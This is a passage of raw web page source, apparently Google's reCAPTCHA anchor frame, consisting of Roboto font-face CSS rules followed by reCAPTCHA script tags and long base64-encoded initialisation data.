  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qWbJneqOfOtuK3AtQWcjAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qWbJneqOfOtuK3AtQWcjAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qWbJneqOfOtuK3AtQWcjAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dg8KawoJSbiPCo3x3wqcPF8OGwovCmmBjC2zCvcKmM8OIEhQhw6DCiU/[base64]/DncKfFzLCoArCrsOJMELDosOEw6nCqk1uPsO4ch/DlsKCTcO5ZMK8w6sOwoF+woTCu8KhworCuMKUwposwrPCh8Opwr/DpmnDpFdZODpCZh5Gw4RpDcO7wq9EwqbDl3Q+HWjCg10Kw6UXwqd3w7TDlQfCvW8Ww5/[base64]/DlyrDsQrCq8OjwqkQPy3DnXPDqMKla8OUw4M+w5E2w6TCrsOlwr5zUAHCjQ9KSDMcwofDkcKpFsOZwpnChz5ZwpUJAzfDqcOSQMOqFcK4esKDw4fConFbw5TCnMKqwr5owqbCuUnDkMKicMO2w4BlwqjCmxPCm1pbZBDCgsKHw6lkUE/CgF/DlcKpSW3DqioyFS7DvhHDscORw5IFaC1LBMO3w5nCs0lmwrLChMO3w44EwrNcw48UwrgcDsKZwrvCqcOJw7MnJTBzX8KyZnjCg8KIDMKtw7cOwpZUw4h4fHkbwpDCrsOMw5XDgXgWw7FUwqJRwrwGwoLCtG3CjC/DucKkZDHCjMO2bn3Ci8KgG3rDqsO2bWdkWTZrwoDDiSUqw5sMw4FQw7Q7w6VEdSHCoV8JV8OQw7/ChsOSSMKPfijDoVFuw7ELwq/CqsOLc15Hw7zDqMKKE1TDgMKxw6rCsEbDmsKIwoI7D8K4w6BrXhrDk8K5wpfDpA/ClQvCjcOlHnXCo8O1dUPDiMKjw6AqwpnCrgV/wrXCn1zDsxXDt8O4w4TDpVR/w7vDu8KWwoPDjXHClsOvw7/DisOTQcKkCzsjLMKUbWBjHGRww551w4rDnAzCnmDDiMKLMwfDkRvCpsOyPsKVw4PCk8Ofw5cgw5HDuljDt2oaSWcjw6PDgTjDgsOIw4nCnMKjWsOewqAYEBdPwoo3EGRaOA5hKcOGD0LDkMK/UCI6wpANw5fDi8K4UsK/dGXChW5gw4UxAFvCnFwbc8O6wqfDvlnCkF8/cMOtSjBawqHDtk8xw7MfSsKcwojCo8OUIMOBw7LCk37DkVZyw586wrrDusO9wqxMMMKCw4rDt8Kow6syYsKFC8O4J33CpjzCssKsw7lsR8O2PsKswq8HE8Kdw7XCpGA2w73DtCTDnkE6Fztzwr4Df8Kww5nDnU3Ck8KEwqzDiUwkJcOGT8KTDGvDpx/[base64]/[base64]/woMkwpFdRSBhcsK3Q8KPwr93VsK8Q8O7VlMDwrrDsjfDqcKpwrxlAE8bZDkJw4DDu8OSw7HCtsOBeFvDk1ZBfcKww4wnQ8Orw4TCjSwEw4fCn8K3GA19wqU0RMOeEMK3wqAMLnDDv0hSS8OfJjLCqcKEKsK6WnrDsH/DksOuUTAlw491wozCoSXCrBfCix/Cu8ObwqLCucK2BsOxw4tfF8O5w4Q9wqdIZsOLKQPCviwYw5HDjsKww6PDlWXCq2vCvDxrC8OCTcKPIgvDgsOjw450w6w5UjfCkSPCpMKjwrfCrcKkwr3DrMKBwqvCt3TDhA85Ky/CjT9qw43ClMOODWNsTAxywpnCsMOsw7UIacOZaMODCmM6wo/DjMOTwoXDjsK6Ty/Cn8K3w6Vqw6XCgx0wKcKSw4p/WDzDvcOwCMOaPVbCoFwERGEUZsOfaMKkwqMHAMObwpbCmFFdw63CiMOgw5TDu8KrwpTCs8KkTMKXZsO4w7pRQcKAw61pN8Oaw7rCi8KsY8Onwo8zI8K0wrZYwpvCjcKXMsO0GlXDm0cwJMKyw7wXw6RXw7xdw6N2wq7CnTJ7fsKoGMOhwpsVwojDnMKICMOWQX/Dr8Krw77Cs8KFwooYIsKlw4DDgx5dPsK5w6t7VEgbLMODwpl9SCN0wqd7w4BHwoXCv8KMwpBGwrIgwo/DhnlycsKTwqbCl8Khw5fCjBHCk8KZH3ILw6E6HMKIw6d9FHXCqBDCs3RHw6bDmgjDlQ/ChsKqdMKLwrRxwo3DkHLCgHrDjcKaCBbDo8OGQ8KQw6fDvlM3e1TCvMOwPnzChXk/w4LDpcK0DlPDncOhw587w7MMLcKgD8KpYG7ClXLCimQYw5tbQUbCocKXw7PCqcOsw7nCt8Ogw4Evw7M4woDCp8KWwpzCgMOtwr0Zw5vCgErCt2l/[base64]/[base64]/CmcO2bcOIwrRTZMOBwokewqbDs8KWwrwDw41Ow68RTsOBw49sIl7Dkg5fwoljw4fChMOfZg47TsKVSwnDk2/Ckzw5AxMkw4NywoTDmVvDkhTDhAd1wpnCmz7DhjMbw4wrwrzClyrCj8Khw64mEhIiN8KAw7PCjMOUw6TDpsOewpHCnk8raMOCw4Ymw5HDo8KWE1dywo/[base64]/[base64]/[base64]/CisKBw5RxwoDCtMOPSsO3wovCrsOYF3vDisKkw7s8w4lrw5daZy43wqhsNnooIMKdVnPDsQUQBHxVw6fDj8OdLcK/VMOQwr4Fw4tkw47CgcKRwpvCjMKmcyDDs0rDswVQV1bCuMKjwps4SD5Uw53DmUJxwrLDkMKKDMKcw7UNwoVPw6Fywp1Iw4bDvnPCtA7DhD/DgSzCiTlPIsOdMcKFX1XDjhzCjQAAIcOJw7bCtsK8wqElesO6WMOJwoXChsOpLhDDr8Kawp8XwrUbw5XCtsKvRXTCpcKeL8ONw4rCpMKzwqU3wrw8WDjDnsKacwjCiAjCpHk2aXZEcMOJwq/ChGhPcn/DpsK9N8O4FcOjO2k4aH4TDVLCrETDj8Oswo3ChMKRwrBHw57DmBjChxrCvh3CtMKSw4fCiMOnwqQxwo45EzVOXmVfw4fCmXjDszXDkD/CvsKWDCNiQ09Zwq4pwpB5eMKpw7N4RlrCgcKsw4jCqsK/[base64]/DjsO/wrowwpDDrcKqwo3Dn0DDoFgVwr4zScOfw6ljw53Ch8OtOcKXw4PClhwYw50/acKEw5F+O1wxw47CucKBXcOBwocpHz/DhMO8TsKMwovCqsO9w5EiEcOBwpPDo8KqW8OmBF7DksOywqzDuB3DkxLCkMO+wqPCucOrSsOawpTCp8O0QnzDskXCoS7DocOWwrBHwpPDvyY9w7R/wq1XDcKgwpnCtQHDm8KbJsKKHmZBDsK+QhDCusOsHiBPA8OPNMO9w6N7wp/[base64]/CosO+w7gZw60qfV0rw6vCoMO6wrPDkV7DsMOtwoo0dsKDG2B9Cnhiw7jDh3PCiMOeZMK3wpFNwoAjw5l8WyLCn31Zf2BWfgjCvzvDo8KNwoUbwq7DlcOVf8KQwoExw7rDigTDiTnClABKbkhaLsO4L0x8wqnCsEhIBMOLw7dMTkfDtmZqw4sRw6FQLD/CsjAvw5jClcK5wp1tIcKCw7IONh/DqCxBCV1Aw6TCjsKpSTkYw5PDtsKowoPCosKlVsKXw63Dt8Oyw79FwrTClcO+w48ewpDClcOMwqDCghhMwrLCqjXDncOTOgLCmyrDvT7CtmdYBcK7EkXDkS8zw5lOw54gw5bDrGNOwrEaw7bCmcORw59Iw57Dm8KnQWp2BcKGKsKZAMK+wrPCp3jCgRbCnjoDwp/[base64]/w4DDicKTJj4vIC7CoMOow4nCnDjClhfCs8KbY2vDt8O0wq/[base64]/DgG7ChMO5ET4kbUowbjLCgB/DqcKmQ8KwJsKzE27DsWN1MSwqRcOCw7Awwq/Dqy4VWwhvGcKAwqtbTDpZCzc/w5xOw5RwJCFUUcKKw69ww74CHmc/AlZxMkXCsMOUNWQSwrrCr8KyA8KdIGLDrT/DthoCQS7DpsKiZMOKdcOFwoPDl2bDqFJjw7/DnXvCpsKjwoc9VsOEw5dmwqAPwpPDhcOJw4bClMKJFsO/EzRSAsKxLCcOY8KnwqPDjAjCi8KIwqfCqsOiVTzCqgprR8O9O37CvMOHBMOjeFHCgsOYWsOeFMKkwr7DgwUAw74DwprDj8Knwp1yeVrDm8Ofw7MOPwdvw4VFNsO1MCzDucOjHRhewp7CuUo5acOIXE/CjsOPw5PCpFzCqGTCpsKgw6bCmktUQMKYAD3CoDHDncOxw45Pwo3DoMO/wpgBOknDrh5GwogOHMOceld8DsKQwo9eHsO5wpHDjMKXEm/CvcKkw5jCtxnDjMOGw7bDl8Kpw5wRwrRjQV1Kw7fCoi5EbsK4w5LCmcKpQcOsw7/DpsKRwqRKY3ljHcKFO8KHwoIFBMObMMOUAMOxw4zDum/DnHzDvcKUwpnCmMKAwoNnY8O0wq3DjFgFGw7ChCcZw542wpcGw5/[base64]/GsOJwqhSwpRowrPClcOKwo8bMsKIwpHCo8KMI2LDnsK2QhNiw5lnBmLCisOWLcOHwrXDncKCw5fDryoOw7/CusKFwoJRw6HCrRLDnsOHwrLCrsKgwrU2NQLCuipccMOgecO0TMORYsOeQsKow7xYHiPDgMKASsKHQiVhIMKRw4Yxwr7ChMKSwohjw6TDicOtwqzDpWNPEBpsahpzLQjDk8O4w5zCvsOSazNaFh/Ct8KWPlp+w65LQkNIw6Z5CTBMJsOZw6LCrhYod8O0Y8KFfMK7w7B6w67Do0pGw67DgMODSsOTNcK4JcOhwrQqaybCgHvCpsKJQsOZEVvDhEMELiNfw5AswrLCisKiw6V5BcKKwrdhw63CowZXwoLDjCrDosOIGgJcw7p/[base64]/ChnROwprDqcKnw5wCwp4Yw47ChMOocRo5KirDrmh0csKJPsOgRw7CnMOZaE94w5HDtMKOw7LCpkXDsMKvdHQ5wqdqwpvChGrDvMOvw5PCucK2wr/DrsKvw6xnasKIXiZiwpwAfFFHw6sQwprCjsO/w6tqKcK2QcOTG8KTIkjCjmrDihM5w6jDrMOjZhAHUmLDoA0/IGTCqcK1T0/Dkj3DhmrCoFxew4g/[base64]/DokUuTMKuRQnCnEt+ZcKELMOMW8OEwr7DnMKlAEUtw4fCssOhw7kFdjpzWzHCiyd8w73Cg8KdeH/[base64]/[base64]/[base64]/[base64]/w40SOhjDu8KpH8OAdsKjEsOGZMKOVcOAQgRMI8Kce8OSS1lkw7fChBHCqlnCgDPCrXHDhidIw6YkMMOwY39NwrHDnSxxLE/Crh0YwrfDlmfDrsK6w6TCqWQDw4nChyJJwoPCh8OEwp7DtcOsGkbCmsOsEBQawosIwp9dwoLDqRPCtwfDqSRTf8KLw6cUVcKnwqsyF37DpcOOdiJJM8Kcw5rDql7ClikoV3lLw4DDq8OmQ8KZwp9zwoFJw4UDwqJgYMO/w6HDtcOucT7DrcOvwqLCkcOmNQHCkcK4wqbCoGzDrzjDpcOhXUc9XsKrwpZ2wo/DrwDDhsOqV8OxSFrDmi3DhsOsYMKfdkUTwrtAfMO6w40YNcKiWzcLwrPDjsOEwrJRw7Uxb1zCvWMMw7nCncK5wq7DgcOewqQCM2DDqMKSBy0AwrXDqMOFDz1ScsONwpnCjEnDlcOJfzc1wqfCksO6Z8OIRxPChMOBw7vCg8KMwq/Cvz0gw6V9BxxUw7ZFdGtuAjnDocOzIH/CjGLCmA3DoMOuHFXCucKgKDrCuF/Cm1lyMcOMwrPCnz/[base64]/DmgXDk8KKfDnDr8O1wr7DisKDw4IuRGojwrQFMcOeMcOFG2LCtcK9wrXCjsOvPMKOwpEkH8Oawq/[base64]/CoDPDm1nDosKjw4AVwpjDkFHCosOJw7LCoybDu8K1bMOJw6MPU1jCrcKuURQ0wqRBw6XChsK1w73DlcOoa8Kawr1jZiDDqsOcT8KqT8OfWsOQwq/CtgXCisKjw6nCg0tGE1QYw5t3US/[base64]/DjwgpNMOCwqXCvQQVw6/DuMKxw4krC8KAw7rDiMOnG8OuwqfChzXDiRYeccKLwr1/w6FYEsKNwpUORMK6wqHChXl4MxrDjgI+Z3ZOw6TCjWPCrsKrw4HDnVZWJMOFTTbCklrDsjnDixvDjgjDi8Omw5TDkw53wqA+DMOmwrXCi0DCicKZcsOowqbDkyc9TmLClsOEw7HDs2wMYFjDqsKnQcKSw4tkwprDiMKlZkXCqk/CowTDusK5w6HCp3J5DcOvLsK+XMKTwoZ0w4HCnk/DpcK4wogOKcO1U8KMY8KVecKRw6dcw6pVwo93XcOMwpzDj8ODw7FowrPDncOZw4Rfwo8+wosiw5DDp0FXw4oQw6/Cs8KiwpPCgG3Csn/CnFPDljHDk8KXwoHDqMK7w4lZZx1nBWpCEWzDngzCvsOHwqnDjsKsecKBw4t/ORfCmGQGaR/CmGNqE8OpbcKeHTzDllzDhg3ClHTDvkTDvMOBJyVUw6/DhMOZGU3Ck8KedcORwptcwqrDtcOJw47CssOMw5nCssOwBsKxC0vDksOAEFMtw4DCnATCpsKVVcKIwqJ/w5PCmMKMw7Z/wqnDk2xPJcOAw50JKGYxTzssS2w0a8O/w55FWSzDj2bCgyAQGF3CmsOQw5tnS2xKwqcURV9RfxZxw4gpw5cuwqJfwrrCnSfCmlPCuz/CjhHDlUZJPDM/[base64]/J8OFwqTCpT/[base64]/[base64]/DqcKFwqjDoUQlw6XCswNyRMKQw4rDt3R+EMOFPi7DrcOXw4rCtMKKccOOJsOJwpHDjUfDsn5sRTvDkMKIVMK3w7PChF3Cl8KIw7VIw5vDrGfCinTCl8K1WsOgw40+WsONw5PDgsOMw4p+wpjDonTCmjlpQDk/SEo/R8OVcHrCjCbDmMOJwqjDncKzwr8jw7fCuApBwohnwpXChsKzURMEOsKiW8OQXsKNwrzDlsObw5XDiXzDiS1KGsOpFcK7W8KGM8OHw6LDnH0+wp3CoVk2wqQYw60ow5/DvsO4wpzDvVfCsGvDuMOHcx/DlTzCg8OFHiNgw49BwoLCoMO1w7tJQQjCqMOGAF54CHFjL8O0wr5rwqp5DBxxw4FnwqzCmMOgw6DDkcOxwpFkSsKLw5IDw6DDpsOQw4VKRMO3Xz/DlsOUw5RqKcKcw6zDmsOac8K6w5l2w7JVw5duwoDDocKgw6Qjw4zCu3zDkl82w63DpEvDrRVgZmvCu3rDq8Otw7DCuVPCrMKzw5DDoX3ChMO4P8Ouw5PClcOhSAl/wqjDlsOpUALDoHdxw5HDkwgGwqIvEGvDjDRPw5swLiXDlBnCv23ChxtPB1kYJsOCwo4AGsKRTjXDmcKSwrvDl8OZeMOzacK3wrHDrB7Do8O/NllGw7jCrDnDiMKWT8KMPMOMwrHDiMOYF8OJw4LCgcKzfsORw4rCgcKSwrLCkcOecQxuw7bDqgXCosK6w6weScKow5ZaWMO6AMOANBPCpcKyL8O9b8Otwr4BQMKEwr/Drm5kwrQfCHURUcOvFRTCvkEiNcOobsOGw6bDiQfCnUbDv0k4w7/CsXsuwo3DoSFQfBvCp8Ogw6cqwpBJIRXCnl9cwq7CqHQRLH/[base64]/[base64]/WcOMNMOpw4MZNljDhjAUakJfw4TCjigBDsK9w5TCniDClcKEwrUaDl7Ck2XCi8KkwosvKkorwoY/QTjCgx/[base64]/[base64]/LMOFBcOkLCrDlAIIOsOxDiLCrg3DmwoJw4ZKUkzCqw9Fw60rYgTDrWbDicKxQhjDmHrDo2LDpcObK04gTncnwohnwpNxwp9AbStzw5rCtcK7w5/DtiQzwpQ7wpTDuMOQw5AuwpnDu8O2fXcvwptITBQFwrTDjlZYcMK4woTCgVUeNXPDslVjw6nD